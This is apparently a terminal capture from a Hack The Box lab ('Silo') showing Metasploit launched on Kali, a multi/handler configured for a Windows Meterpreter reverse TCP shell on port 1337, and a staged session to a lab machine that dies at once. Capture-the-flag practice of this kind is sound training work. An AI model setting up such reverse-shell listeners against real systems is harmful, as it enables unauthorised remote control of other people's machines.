 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Silo/odat]
└─$ sudo msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v6.2.4-dev ]
+ -- --=[ 2227 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.125:1337
[*] Sending stage (175686 bytes) to 10.129.95.188
[*]  - Meterpreter session 1 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed